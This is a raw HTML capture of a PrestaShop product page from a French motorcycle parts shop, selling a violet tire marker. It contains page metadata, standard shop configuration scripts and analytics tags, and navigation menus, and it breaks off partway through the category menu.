

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html
body_size: 22268
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html">

  <title>MARQUEUR PNEU VIOLET</title>
  <meta name="description" content="MARQUEUR POUR PNEU DE COULEUR VIOLET">
  <meta name="keywords" content="">
      <meta name="robots" content="index,index">
        <link rel="canonical" href="https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.tout-2-roues.fr/img/favicon.ico?1584981756">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.tout-2-roues.fr/img/favicon.ico?1584981756">


  

    <link rel="stylesheet" href="https://www.tout-2-roues.fr/themes/leo_moto/assets/cache/theme-ee1a94116.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_MOTO_PANEL_CONFIG";
        var RESERVE = "R\u00e9server";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Comparer";
        var buttoncompare_title_remove = "Retirer du Comparer";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","conf":{"removeId":false}};
        var height_cart_item = "135";
        var iso_code = "fr";
        var leo_push = 0;
        var leo_token = "22cfc7f86acf1e5a9ed22ea17f1f2b4b";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/www.tout-2-roues.fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.tout-2-roues.fr\/mon-compte";
        var lql_redirect = "";
        var lyo_date_format_lite = "d\/m\/Y";
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"6","id_customer":"0","date_from":"2020-12-16 11:00:00","date_to":"2032-02-29 11:00:00","description":"","quantity":"999999927","quantity_per_user":"1000000","priority":"1","partial_use":"0","code":"","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-12-16 11:30:01","date_upd":"2025-10-31 23:22:56","id_lang":"1","name":"REFLECHISSANTS","quantity_for_user":1000000}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.tout-2-roues.fr\/19737-marqueur-pneu-bleu.html","meta":{"title":"MARQUEUR PNEU VIOLET","description":"MARQUEUR POUR PNEU DE COULEUR\u00a0VIOLET","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-19737":true,"product-MARQUEUR PNEU VIOLET":true,"product-id-category-2":true,"product-id-manufacturer-27":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"TOUT 2 ROUES","logo":"https:\/\/www.tout-2-roues.fr\/img\/prestashop-logo-1584981756.jpg","stores_icon":"https:\/\/www.tout-2-roues.fr\/img\/logo_stores.png","favicon":"https:\/\/www.tout-2-roues.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.tout-2-roues.fr\/","current_url":"https:\/\/www.tout-2-roues.fr\/19737-marqueur-pneu-bleu.html","shop_domain_url":"https:\/\/www.tout-2-roues.fr","img_ps_url":"https:\/\/www.tout-2-roues.fr\/img\/","img_cat_url":"https:\/\/www.tout-2-roues.fr\/img\/c\/","img_lang_url":"https:\/\/www.tout-2-roues.fr\/img\/l\/","img_prod_url":"https:\/\/www.tout-2-roues.fr\/img\/p\/","img_manu_url":"https:\/\/www.tout-2-roues.fr\/img\/m\/","img_sup_url":"https:\/\/www.tout-2-roues.fr\/img\/su\/","img_ship_url":"https:\/\/www.tout-2-roues.fr\/img\/s\/","img_store_url":"https:\/\/www.tout-2-roues.fr\/img\/st\/","img_col_url":"https:\/\/www.tout-2-roues.fr\/img\/co\/","img_url":"https:\/\/www.tout-2-roues.fr\/themes\/leo_moto\/assets\/img\/","css_url":"https:\/\/www.tout-2-roues.fr\/themes\/leo_moto\/assets\/css\/","js_url":"https:\/\/www.tout-2-roues.fr\/themes\/leo_moto\/assets\/js\/","pic_url":"https:\/\/www.tout-2-roues.fr\/upload\/","pages":{"address":"https:\/\/www.tout-2-roues.fr\/adresse","addresses":"https:\/\/www.tout-2-roues.fr\/adresses","authentication":"https:\/\/www.tout-2-roues.fr\/connexion","cart":"https:\/\/www.tout-2-roues.fr\/panier","category":"https:\/\/www.tout-2-roues.fr\/index.php?controller=category","cms":"https:\/\/www.tout-2-roues.fr\/index.php?controller=cms","contact":"https:\/\/www.tout-2-roues.fr\/nous-contacter","discount":"https:\/\/www.tout-2-roues.fr\/reduction","guest_tracking":"https:\/\/www.tout-2-roues.fr\/suivi-commande-invite","history":"https:\/\/www.tout-2-roues.fr\/historique-commandes","identity":"https:\/\/www.tout-2-roues.fr\/identite","index":"https:\/\/www.tout-2-roues.fr\/","my_account":"https:\/\/www.tout-2-roues.fr\/mon-compte","order_confirmation":"https:\/\/www.tout-2-roues.fr\/confirmation-commande","order_detail":"https:\/\/www.tout-2-roues.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.tout-2-roues.fr\/suivi-commande","order":"https:\/\/www.tout-2-roues.fr\/commande","order_return":"https:\/\/www.tout-2-roues.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.tout-2-roues.fr\/avoirs","pagenotfound":"https:\/\/www.tout-2-roues.fr\/page-introuvable","password":"https:\/\/www.tout-2-roues.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.tout-2-roues.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.tout-2-roues.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.tout-2-roues.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.tout-2-roues.fr\/promotions","product":"https:\/\/www.tout-2-roues.fr\/index.php?controller=product","search":"https:\/\/www.tout-2-roues.fr\/recherche","sitemap":"https:\/\/www.tout-2-roues.fr\/plan du site","stores":"https:\/\/www.tout-2-roues.fr\/magasins","supplier":"https:\/\/www.tout-2-roues.fr\/fournisseur","register":"https:\/\/www.tout-2-roues.fr\/connexion?create_account=1","order_login":"https:\/\/www.tout-2-roues.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_moto\/assets\/","actions":{"logout":"https:\/\/www.tout-2-roues.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-small_default.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"large_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-large_default.jpg","width":440,"height":440},"home_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-home_default.jpg","width":440,"height":440},"medium_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452}},"small":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-small_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-large_default.jpg","width":440,"height":440},"large":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.tout-2-roues.fr\/"},{"title":"MARQUEUR PNEU VIOLET","url":"https:\/\/www.tout-2-roues.fr\/19737-marqueur-pneu-bleu.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769683899,"static_token":"22cfc7f86acf1e5a9ed22ea17f1f2b4b","token":"8c456d3a852f9c97718f5576ec110370","debug":false};
        var productcompare_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";
        var productcompare_remove = "a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.tout-2-roues.fr\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Voir la liste comparer";
        var psemailsubscription_subscription = "https:\/\/www.tout-2-roues.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.tout-2-roues.fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4BCJTHP');</script>
<!-- End Google Tag Manager -->


  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-237357598-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-237357598-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="Unliké ce post";
var like_text ="Comme ce poste";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.tout-2-roues.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:0,
		productCdown: 1,
		productColor: 0,
		homeWidth: 440,
		homeheight: 440,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html">
  <meta property="og:title" content="MARQUEUR PNEU VIOLET">
  <meta property="og:site_name" content="TOUT 2 ROUES">
  <meta property="og:description" content="MARQUEUR POUR PNEU DE COULEUR VIOLET">
  <meta property="og:image" content="https://www.tout-2-roues.fr/2896-medium_default/marqueur-pneu-bleu.jpg">
  <meta property="product:pretax_price:amount" content="3.333">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="4">
  <meta property="product:price:currency" content="EUR">
  
          <meta property="og:type" content="product">
      <meta property="og:url" content="https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html">
      <meta property="og:title" content="MARQUEUR PNEU VIOLET">
      <meta property="og:site_name" content="TOUT 2 ROUES">
      <meta property="og:description" content="MARQUEUR POUR PNEU DE COULEUR VIOLET">
      <meta property="og:image" content="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg">
              <meta property="product:pretax_price:amount" content="3.333">
      <meta property="product:pretax_price:currency" content="EUR">
      <meta property="product:price:amount" content="4">
      <meta property="product:price:currency" content="EUR">
                  <meta name="twitter:title" content="MARQUEUR PNEU VIOLET">
      <meta name="twitter:description" content="MARQUEUR POUR PNEU DE COULEUR VIOLET">
      <meta name="twitter:image" content="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg">
      <meta name="twitter:card" content="summary_large_image">
                                          <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.tout-2-roues.fr/#website","url":"https://www.tout-2-roues.fr/","name":"TOUT 2 ROUES","potentialAction":{"@type":"SearchAction","target":"https://www.tout-2-roues.fr/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.tout-2-roues.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.tout-2-roues.fr/","url":"https://www.tout-2-roues.fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Accueil","@id":"https://www.tout-2-roues.fr/2-accueil","url":"https://www.tout-2-roues.fr/2-accueil"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"MARQUEUR PNEU VIOLET","@id":"https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html","url":"https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-19737 product-marqueur-pneu-violet product-id-category-2 product-id-manufacturer-27 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navtop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
			                                <a href="javascript:void(0)" 
               class="leo-quicklogin-nav leo-quicklogin" 
               data-enable-sociallogin="disable" 
               data-type="slidebar_top" 
               data-layout="both"
                              title="Connexion rapide"
               rel="nofollow">
                <i class="material-icons">&#xE851;</i>
                <span class="hidden-sm-down">Connexion rapide</span>
            </a>
            	</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navbottom ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo">    <a href="https://www.tout-2-roues.fr/">        <img class="img-fluid" src="https://www.tout-2-roues.fr/img/prestashop-logo-1584981756.jpg" alt="TOUT 2 ROUES logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.tout-2-roues.fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.tout-2-roues.fr/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.tout-2-roues.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-basket shopping-cart"></i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-headertop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-9 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5759037151305159" class="ApMegamenu">
			    
                <nav data-megamenu-id="5759037151305159" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5759037151305159">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5759037151305159"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/2-accueil" target="_self">
                            
                            <span class="menu-title">Accueil</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/2178-casque" target="_self">
                            
                            <span class="menu-title">Casque</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/2177-intercom-bluetooth" target="_self">
                            
                            <span class="menu-title">Intercom Bluetooth</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/1675-pieces-detachees" target="_self">
                    
                    <span class="menu-title">Pièces</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1633-courroie" target="_self">
            
                            <span class="menu-title">Courroie</span>
                                        <span class="sub-title">Courroie de transmission</span>
                        
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1604-batterie" target="_self">
            
                            <span class="menu-title">Batterie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="url" class="nav-item  icon-new " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1605-bougie" target="_self">
            
                            <span class="menu-title">Bougies</span>
                                        <span class="sub-title">Bougies d&#039;allumage</span>
                        
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/748-filtration" target="_self">
            
                            <span class="menu-title">Filtration</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/307-echappements" target="_self">
            
                            <span class="menu-title">Echappements</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/507-accessoires" target="_self">
            
                            <span class="menu-title">Chassis</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1470-admission" target="_self">
            
                            <span class="menu-title">Admission</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/903-jantes" target="_self">
            
                            <span class="menu-title">Jantes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/362-electricite" target="_self">
            
                            <span class="menu-title">Electricité</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/463-embrayage" target="_self">
            
                            <span class="menu-title">Embrayage</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/925-moteur" target="_self">
            
                            <span class="menu-title">Moteur</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1261-roulements" target="_self">
            
                            <span class="menu-title">Roulements</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1282-suspensions" target="_self">
            
                            <span class="menu-title">Suspensions</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/1511-kit-entretien" target="_self">

                    
                    <span class="menu-title">Kit entretien</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/1389-vetements-moto" target="_self">
                    
                    <span class="menu-title">Vêtements</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1639-gants" target="_self">
            
                            <span class="menu-title">Gants</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1635-blouson-moto" target="_self">
            
                            <span class="menu-title">Blousons</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1638-pluie-moto" target="_self">
            
                            <span class="menu-title">Pluie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1640-bottes-et-chaussures-moto" target="_self">
            
                            <span class="menu-title">Bottes et chaussures</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
